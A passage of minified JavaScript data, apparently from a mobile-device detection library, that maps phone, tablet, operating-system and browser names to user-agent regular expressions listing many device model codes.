(3DS|Switch)",Amoi:"Amoi",INQ:"INQ",OnePlus:"ONEPLUS",GenericPhone:"Tapatalk|PDA;|SAGEM|\\bmmp\\b|pocket|\\bpsp\\b|symbian|Smartphone|smartfon|treo|up.browser|up.link|vodafone|\\bwap\\b|nokia|Series40|Series60|S60|SonyEricsson|N900|MAUI.*WAP.*Browser"},tablets:{iPad:"iPad|iPad.*Mobile",NexusTablet:"Android.*Nexus[\\s]+(7|9|10)",GoogleTablet:"Android.*Pixel C",SamsungTablet:"SAMSUNG.*Tablet|Galaxy.*Tab|SC-01C|GT-P1000|GT-P1003|GT-P1010|GT-P3105|GT-P6210|GT-P6800|GT-P6810|GT-P7100|GT-P7300|GT-P7310|GT-P7500|GT-P7510|SCH-I800|SCH-I815|SCH-I905|SGH-I957|SGH-I987|SGH-T849|SGH-T859|SGH-T869|SPH-P100|GT-P3100|GT-P3108|GT-P3110|GT-P5100|GT-P5110|GT-P6200|GT-P7320|GT-P7511|GT-N8000|GT-P8510|SGH-I497|SPH-P500|SGH-T779|SCH-I705|SCH-I915|GT-N8013|GT-P3113|GT-P5113|GT-P8110|GT-N8010|GT-N8005|GT-N8020|GT-P1013|GT-P6201|GT-P7501|GT-N5100|GT-N5105|GT-N5110|SHV-E140K|SHV-E140L|SHV-E140S|SHV-E150S|SHV-E230K|SHV-E230L|SHV-E230S|SHW-M180K|SHW-M180L|SHW-M180S|SHW-M180W|SHW-M300W|SHW-M305W|SHW-M380K|SHW-M380S|SHW-M380W|SHW-M430W|SHW-M480K|SHW-M480S|SHW-M480W|SHW-M485W|SHW-M486W|SHW-M500W|GT-I9228|SCH-P739|SCH-I925|GT-I9200|GT-P5200|GT-P5210|GT-P5210X|SM-T311|SM-T310|SM-T310X|SM-T210|SM-T210R|SM-T211|SM-P600|SM-P601|SM-P605|SM-P900|SM-P901|SM-T217|SM-T217A|SM-T217S|SM-P6000|SM-T3100|SGH-I467|XE500|SM-T110|GT-P5220|GT-I9200X|GT-N5110X|GT-N5120|SM-P905|SM-T111|SM-T2105|SM-T315|SM-T320|SM-T320X|SM-T321|SM-T520|SM-T525|SM-T530NU|SM-T230NU|SM-T330NU|SM-T900|XE500T1C|SM-P605V|SM-P905V|SM-T337V|SM-T537V|SM-T707V|SM-T807V|SM-P600X|SM-P900X|SM-T210X|SM-T230|SM-T230X|SM-T325|GT-P7503|SM-T531|SM-T330|SM-T530|SM-T705|SM-T705C|SM-T535|SM-T331|SM-T800|SM-T700|SM-T537|SM-T807|SM-P907A|SM-T337A|SM-T537A|SM-T707A|SM-T807A|SM-T237|SM-T807P|SM-P607T|SM-T217T|SM-T337T|SM-T807T|SM-T116NQ|SM-T116BU|SM-P550|SM-T350|SM-T550|SM-T9000|SM-P9000|SM-T705Y|SM-T805|GT-P3113|SM-T710|SM-T810|SM-T815|SM-T360|SM-T533|SM-T113|SM-T335|SM-T715|SM-T560|SM-T670|SM-T677|SM-T377|SM-T567|SM-T357T|SM-T555|SM-T561|SM-T713|SM-T719|SM-T813|SM-T819|SM-T580|SM-T355Y?|SM-T280|SM-T817A|SM-T820|SM-W700|SM-P580|SM-T587|SM-P350|SM-P555M|SM-P355M|SM-T113NU|SM-T815Y|SM-T585|SM-T285|SM-T825|SM-W708|SM-T835|SM-T830|SM-T837V|SM-T720|SM-T510|SM-T387V|SM-P610|SM-T290|SM-T515|SM-T590|SM-T595|SM-T725|SM-T817P|SM-P585N0|SM-T395|SM-T295|SM-T865|SM-P610N|SM-P615|SM-T970|SM-T380|SM-T5950|SM-T905|SM-T231|SM-T500|SM-T860",Kindle:"Kindle|Silk.*Accelerated|Android.*\\b(KFOT|KFTT|KFJWI|KFJWA|KFOTE|KFSOWI|KFTHWI|KFTHWA|KFAPWI|KFAPWA|WFJWAE|KFSAWA|KFSAWI|KFASWI|KFARWI|KFFOWI|KFGIWI|KFMEWI)\\b|Android.*Silk/[0-9.]+ like Chrome/[0-9.]+ (?!Mobile)",SurfaceTablet:"Windows NT [0-9.]+; ARM;.*(Tablet|ARMBJS)",HPTablet:"HP Slate (7|8|10)|HP ElitePad 900|hp-tablet|EliteBook.*Touch|HP 8|Slate 21|HP SlateBook 10",AsusTablet:"^.*PadFone((?!Mobile).)*$|Transformer|TF101|TF101G|TF300T|TF300TG|TF300TL|TF700T|TF700KL|TF701T|TF810C|ME171|ME301T|ME302C|ME371MG|ME370T|ME372MG|ME172V|ME173X|ME400C|Slider SL101|\\bK00F\\b|\\bK00C\\b|\\bK00E\\b|\\bK00L\\b|TX201LA|ME176C|ME102A|\\bM80TA\\b|ME372CL|ME560CG|ME372CG|ME302KL| K010 | K011 | K017 | K01E |ME572C|ME103K|ME170C|ME171C|\\bME70C\\b|ME581C|ME581CL|ME8510C|ME181C|P01Y|PO1MA|P01Z|\\bP027\\b|\\bP024\\b|\\bP00C\\b",BlackBerryTablet:"PlayBook|RIM Tablet",HTCtablet:"HTC_Flyer_P512|HTC Flyer|HTC Jetstream|HTC-P715a|HTC EVO View 4G|PG41200|PG09410",MotorolaTablet:"xoom|sholest|MZ615|MZ605|MZ505|MZ601|MZ602|MZ603|MZ604|MZ606|MZ607|MZ608|MZ609|MZ615|MZ616|MZ617",NookTablet:"Android.*Nook|NookColor|nook browser|BNRV200|BNRV200A|BNTV250|BNTV250A|BNTV400|BNTV600|LogicPD Zoom2",AcerTablet:"Android.*; \\b(A100|A101|A110|A200|A210|A211|A500|A501|A510|A511|A700|A701|W500|W500P|W501|W501P|W510|W511|W700|G100|G100W|B1-A71|B1-710|B1-711|A1-810|A1-811|A1-830)\\b|W3-810|\\bA3-A10\\b|\\bA3-A11\\b|\\bA3-A20\\b|\\bA3-A30|A3-A40",ToshibaTablet:"Android.*(AT100|AT105|AT200|AT205|AT270|AT275|AT300|AT305|AT1S5|AT500|AT570|AT700|AT830)|TOSHIBA.*FOLIO",LGTablet:"\\bL-06C|LG-V909|LG-V900|LG-V700|LG-V510|LG-V500|LG-V410|LG-V400|LG-VK810\\b",FujitsuTablet:"Android.*\\b(F-01D|F-02F|F-05E|F-10D|M532|Q572)\\b",PrestigioTablet:"PMP3170B|PMP3270B|PMP3470B|PMP7170B|PMP3370B|PMP3570C|PMP5870C|PMP3670B|PMP5570C|PMP5770D|PMP3970B|PMP3870C|PMP5580C|PMP5880D|PMP5780D|PMP5588C|PMP7280C|PMP7280C3G|PMP7280|PMP7880D|PMP5597D|PMP5597|PMP7100D|PER3464|PER3274|PER3574|PER3884|PER5274|PER5474|PMP5097CPRO|PMP5097|PMP7380D|PMP5297C|PMP5297C_QUAD|PMP812E|PMP812E3G|PMP812F|PMP810E|PMP880TD|PMT3017|PMT3037|PMT3047|PMT3057|PMT7008|PMT5887|PMT5001|PMT5002",LenovoTablet:"Lenovo TAB|Idea(Tab|Pad)( A1|A10| K1|)|ThinkPad([ ]+)?Tablet|YT3-850M|YT3-X90L|YT3-X90F|YT3-X90X|Lenovo.*(S2109|S2110|S5000|S6000|K3011|A3000|A3500|A1000|A2107|A2109|A1107|A5500|A7600|B6000|B8000|B8080)(-|)(FL|F|HV|H|)|TB-X103F|TB-X304X|TB-X304F|TB-X304L|TB-X505F|TB-X505L|TB-X505X|TB-X605F|TB-X605L|TB-8703F|TB-8703X|TB-8703N|TB-8704N|TB-8704F|TB-8704X|TB-8704V|TB-7304F|TB-7304I|TB-7304X|Tab2A7-10F|Tab2A7-20F|TB2-X30L|YT3-X50L|YT3-X50F|YT3-X50M|YT-X705F|YT-X703F|YT-X703L|YT-X705L|YT-X705X|TB2-X30F|TB2-X30L|TB2-X30M|A2107A-F|A2107A-H|TB3-730F|TB3-730M|TB3-730X|TB-7504F|TB-7504X|TB-X704F|TB-X104F|TB3-X70F|TB-X705F|TB-8504F|TB3-X70L|TB3-710F|TB-X704L",DellTablet:"Venue 11|Venue 8|Venue 7|Dell Streak 10|Dell Streak 7",YarvikTablet:"Android.*\\b(TAB210|TAB211|TAB224|TAB250|TAB260|TAB264|TAB310|TAB360|TAB364|TAB410|TAB411|TAB420|TAB424|TAB450|TAB460|TAB461|TAB464|TAB465|TAB467|TAB468|TAB07-100|TAB07-101|TAB07-150|TAB07-151|TAB07-152|TAB07-200|TAB07-201-3G|TAB07-210|TAB07-211|TAB07-212|TAB07-214|TAB07-220|TAB07-400|TAB07-485|TAB08-150|TAB08-200|TAB08-201-3G|TAB08-201-30|TAB09-100|TAB09-211|TAB09-410|TAB10-150|TAB10-201|TAB10-211|TAB10-400|TAB10-410|TAB13-201|TAB274EUK|TAB275EUK|TAB374EUK|TAB462EUK|TAB474EUK|TAB9-200)\\b",MedionTablet:"Android.*\\bOYO\\b|LIFE.*(P9212|P9514|P9516|S9512)|LIFETAB",ArnovaTablet:"97G4|AN10G2|AN7bG3|AN7fG3|AN8G3|AN8cG3|AN7G3|AN9G3|AN7dG3|AN7dG3ST|AN7dG3ChildPad|AN10bG3|AN10bG3DT|AN9G2",IntensoTablet:"INM8002KP|INM1010FP|INM805ND|Intenso Tab|TAB1004",IRUTablet:"M702pro",MegafonTablet:"MegaFon V9|\\bZTE V9\\b|Android.*\\bMT7A\\b",EbodaTablet:"E-Boda (Supreme|Impresspeed|Izzycomm|Essential)",AllViewTablet:"Allview.*(Viva|Alldro|City|Speed|All TV|Frenzy|Quasar|Shine|TX1|AX1|AX2)",ArchosTablet:"\\b(101G9|80G9|A101IT)\\b|Qilive 97R|Archos5|\\bARCHOS (70|79|80|90|97|101|FAMILYPAD|)(b|c|)(G10| Cobalt| TITANIUM(HD|)| Xenon| Neon|XSK| 2| XS 2| PLATINUM| CARBON|GAMEPAD)\\b",AinolTablet:"NOVO7|NOVO8|NOVO10|Novo7Aurora|Novo7Basic|NOVO7PALADIN|novo9-Spark",NokiaLumiaTablet:"Lumia 2520",SonyTablet:"Sony.*Tablet|Xperia Tablet|Sony Tablet S|SO-03E|SGPT12|SGPT13|SGPT114|SGPT121|SGPT122|SGPT123|SGPT111|SGPT112|SGPT113|SGPT131|SGPT132|SGPT133|SGPT211|SGPT212|SGPT213|SGP311|SGP312|SGP321|EBRD1101|EBRD1102|EBRD1201|SGP351|SGP341|SGP511|SGP512|SGP521|SGP541|SGP551|SGP621|SGP641|SGP612|SOT31|SGP771|SGP611|SGP612|SGP712",PhilipsTablet:"\\b(PI2010|PI3000|PI3100|PI3105|PI3110|PI3205|PI3210|PI3900|PI4010|PI7000|PI7100)\\b",CubeTablet:"Android.*(K8GT|U9GT|U10GT|U16GT|U17GT|U18GT|U19GT|U20GT|U23GT|U30GT)|CUBE U8GT",CobyTablet:"MID1042|MID1045|MID1125|MID1126|MID7012|MID7014|MID7015|MID7034|MID7035|MID7036|MID7042|MID7048|MID7127|MID8042|MID8048|MID8127|MID9042|MID9740|MID9742|MID7022|MID7010",MIDTablet:"M9701|M9000|M9100|M806|M1052|M806|T703|MID701|MID713|MID710|MID727|MID760|MID830|MID728|MID933|MID125|MID810|MID732|MID120|MID930|MID800|MID731|MID900|MID100|MID820|MID735|MID980|MID130|MID833|MID737|MID960|MID135|MID860|MID736|MID140|MID930|MID835|MID733|MID4X10",MSITablet:"MSI \\b(Primo 73K|Primo 73L|Primo 81L|Primo 77|Primo 93|Primo 75|Primo 76|Primo 73|Primo 81|Primo 91|Primo 90|Enjoy 71|Enjoy 7|Enjoy 10)\\b",SMiTTablet:"Android.*(\\bMID\\b|MID-560|MTV-T1200|MTV-PND531|MTV-P1101|MTV-PND530)",RockChipTablet:"Android.*(RK2818|RK2808A|RK2918|RK3066)|RK2738|RK2808A",FlyTablet:"IQ310|Fly Vision",bqTablet:"Android.*(bq)?.*\\b(Elcano|Curie|Edison|Maxwell|Kepler|Pascal|Tesla|Hypatia|Platon|Newton|Livingstone|Cervantes|Avant|Aquaris ([E|M]10|M8))\\b|Maxwell.*Lite|Maxwell.*Plus",HuaweiTablet:"MediaPad|MediaPad 7 Youth|IDEOS S7|S7-201c|S7-202u|S7-101|S7-103|S7-104|S7-105|S7-106|S7-201|S7-Slim|M2-A01L|BAH-L09|BAH-W09|AGS-L09|CMR-AL19",NecTablet:"\\bN-06D|\\bN-08D",PantechTablet:"Pantech.*P4100",BronchoTablet:"Broncho.*(N701|N708|N802|a710)",VersusTablet:"TOUCHPAD.*[78910]|\\bTOUCHTAB\\b",ZyncTablet:"z1000|Z99 2G|z930|z990|z909|Z919|z900",PositivoTablet:"TB07STA|TB10STA|TB07FTA|TB10FTA",NabiTablet:"Android.*\\bNabi",KoboTablet:"Kobo Touch|\\bK080\\b|\\bVox\\b Build|\\bArc\\b Build",DanewTablet:"DSlide.*\\b(700|701R|702|703R|704|802|970|971|972|973|974|1010|1012)\\b",TexetTablet:"NaviPad|TB-772A|TM-7045|TM-7055|TM-9750|TM-7016|TM-7024|TM-7026|TM-7041|TM-7043|TM-7047|TM-8041|TM-9741|TM-9747|TM-9748|TM-9751|TM-7022|TM-7021|TM-7020|TM-7011|TM-7010|TM-7023|TM-7025|TM-7037W|TM-7038W|TM-7027W|TM-9720|TM-9725|TM-9737W|TM-1020|TM-9738W|TM-9740|TM-9743W|TB-807A|TB-771A|TB-727A|TB-725A|TB-719A|TB-823A|TB-805A|TB-723A|TB-715A|TB-707A|TB-705A|TB-709A|TB-711A|TB-890HD|TB-880HD|TB-790HD|TB-780HD|TB-770HD|TB-721HD|TB-710HD|TB-434HD|TB-860HD|TB-840HD|TB-760HD|TB-750HD|TB-740HD|TB-730HD|TB-722HD|TB-720HD|TB-700HD|TB-500HD|TB-470HD|TB-431HD|TB-430HD|TB-506|TB-504|TB-446|TB-436|TB-416|TB-146SE|TB-126SE",PlaystationTablet:"Playstation.*(Portable|Vita)",TrekstorTablet:"ST10416-1|VT10416-1|ST70408-1|ST702xx-1|ST702xx-2|ST80208|ST97216|ST70104-2|VT10416-2|ST10216-2A|SurfTab",PyleAudioTablet:"\\b(PTBL10CEU|PTBL10C|PTBL72BC|PTBL72BCEU|PTBL7CEU|PTBL7C|PTBL92BC|PTBL92BCEU|PTBL9CEU|PTBL9CUK|PTBL9C)\\b",AdvanTablet:"Android.* \\b(E3A|T3X|T5C|T5B|T3E|T3C|T3B|T1J|T1F|T2A|T1H|T1i|E1C|T1-E|T5-A|T4|E1-B|T2Ci|T1-B|T1-D|O1-A|E1-A|T1-A|T3A|T4i)\\b ",DanyTechTablet:"Genius Tab G3|Genius Tab S2|Genius Tab Q3|Genius Tab G4|Genius Tab Q4|Genius Tab G-II|Genius TAB GII|Genius TAB GIII|Genius Tab S1",GalapadTablet:"Android [0-9.]+; [a-z-]+; \\bG1\\b",MicromaxTablet:"Funbook|Micromax.*\\b(P250|P560|P360|P362|P600|P300|P350|P500|P275)\\b",KarbonnTablet:"Android.*\\b(A39|A37|A34|ST8|ST10|ST7|Smart Tab3|Smart Tab2)\\b",AllFineTablet:"Fine7 Genius|Fine7 Shine|Fine7 Air|Fine8 Style|Fine9 More|Fine10 Joy|Fine11 Wide",PROSCANTablet:"\\b(PEM63|PLT1023G|PLT1041|PLT1044|PLT1044G|PLT1091|PLT4311|PLT4311PL|PLT4315|PLT7030|PLT7033|PLT7033D|PLT7035|PLT7035D|PLT7044K|PLT7045K|PLT7045KB|PLT7071KG|PLT7072|PLT7223G|PLT7225G|PLT7777G|PLT7810K|PLT7849G|PLT7851G|PLT7852G|PLT8015|PLT8031|PLT8034|PLT8036|PLT8080K|PLT8082|PLT8088|PLT8223G|PLT8234G|PLT8235G|PLT8816K|PLT9011|PLT9045K|PLT9233G|PLT9735|PLT9760G|PLT9770G)\\b",YONESTablet:"BQ1078|BC1003|BC1077|RK9702|BC9730|BC9001|IT9001|BC7008|BC7010|BC708|BC728|BC7012|BC7030|BC7027|BC7026",ChangJiaTablet:"TPC7102|TPC7103|TPC7105|TPC7106|TPC7107|TPC7201|TPC7203|TPC7205|TPC7210|TPC7708|TPC7709|TPC7712|TPC7110|TPC8101|TPC8103|TPC8105|TPC8106|TPC8203|TPC8205|TPC8503|TPC9106|TPC9701|TPC97101|TPC97103|TPC97105|TPC97106|TPC97111|TPC97113|TPC97203|TPC97603|TPC97809|TPC97205|TPC10101|TPC10103|TPC10106|TPC10111|TPC10203|TPC10205|TPC10503",GUTablet:"TX-A1301|TX-M9002|Q702|kf026",PointOfViewTablet:"TAB-P506|TAB-navi-7-3G-M|TAB-P517|TAB-P-527|TAB-P701|TAB-P703|TAB-P721|TAB-P731N|TAB-P741|TAB-P825|TAB-P905|TAB-P925|TAB-PR945|TAB-PL1015|TAB-P1025|TAB-PI1045|TAB-P1325|TAB-PROTAB[0-9]+|TAB-PROTAB25|TAB-PROTAB26|TAB-PROTAB27|TAB-PROTAB26XL|TAB-PROTAB2-IPS9|TAB-PROTAB30-IPS9|TAB-PROTAB25XXL|TAB-PROTAB26-IPS10|TAB-PROTAB30-IPS10",OvermaxTablet:"OV-(SteelCore|NewBase|Basecore|Baseone|Exellen|Quattor|EduTab|Solution|ACTION|BasicTab|TeddyTab|MagicTab|Stream|TB-08|TB-09)|Qualcore 1027",HCLTablet:"HCL.*Tablet|Connect-3G-2.0|Connect-2G-2.0|ME Tablet U1|ME Tablet U2|ME Tablet G1|ME Tablet X1|ME Tablet Y2|ME Tablet Sync",DPSTablet:"DPS Dream 9|DPS Dual 7",VistureTablet:"V97 HD|i75 3G|Visture V4( HD)?|Visture V5( HD)?|Visture V10",CrestaTablet:"CTP(-)?810|CTP(-)?818|CTP(-)?828|CTP(-)?838|CTP(-)?888|CTP(-)?978|CTP(-)?980|CTP(-)?987|CTP(-)?988|CTP(-)?989",MediatekTablet:"\\bMT8125|MT8389|MT8135|MT8377\\b",ConcordeTablet:"Concorde([ ]+)?Tab|ConCorde ReadMan",GoCleverTablet:"GOCLEVER TAB|A7GOCLEVER|M1042|M7841|M742|R1042BK|R1041|TAB A975|TAB A7842|TAB A741|TAB A741L|TAB M723G|TAB M721|TAB A1021|TAB I921|TAB R721|TAB I720|TAB T76|TAB R70|TAB R76.2|TAB R106|TAB R83.2|TAB M813G|TAB I721|GCTA722|TAB I70|TAB I71|TAB S73|TAB R73|TAB R74|TAB R93|TAB R75|TAB R76.1|TAB A73|TAB A93|TAB A93.2|TAB T72|TAB R83|TAB R974|TAB R973|TAB A101|TAB A103|TAB A104|TAB A104.2|R105BK|M713G|A972BK|TAB A971|TAB R974.2|TAB R104|TAB R83.3|TAB A1042",ModecomTablet:"FreeTAB 9000|FreeTAB 7.4|FreeTAB 7004|FreeTAB 7800|FreeTAB 2096|FreeTAB 7.5|FreeTAB 1014|FreeTAB 1001 |FreeTAB 8001|FreeTAB 9706|FreeTAB 9702|FreeTAB 7003|FreeTAB 7002|FreeTAB 1002|FreeTAB 7801|FreeTAB 1331|FreeTAB 1004|FreeTAB 8002|FreeTAB 8014|FreeTAB 9704|FreeTAB 1003",VoninoTablet:"\\b(Argus[ _]?S|Diamond[ _]?79HD|Emerald[ _]?78E|Luna[ _]?70C|Onyx[ _]?S|Onyx[ _]?Z|Orin[ _]?HD|Orin[ _]?S|Otis[ _]?S|SpeedStar[ _]?S|Magnet[ _]?M9|Primus[ _]?94[ _]?3G|Primus[ _]?94HD|Primus[ _]?QS|Android.*\\bQ8\\b|Sirius[ _]?EVO[ _]?QS|Sirius[ _]?QS|Spirit[ _]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* 